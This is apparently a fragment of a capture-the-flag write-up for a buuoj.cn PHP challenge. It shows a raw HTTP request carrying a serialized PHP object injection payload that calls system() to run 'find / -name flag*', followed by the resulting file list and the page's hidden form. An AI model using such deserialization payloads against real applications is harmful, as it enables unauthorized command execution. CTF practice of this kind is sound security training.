 Connection: close
Referer: http://45295364-1d2b-429e-bda7-79295a668026.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>
<form  id=form1 name=form1 action="index.php" method=post>
    <input type=hidden id=func name=func value='date'>
    <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>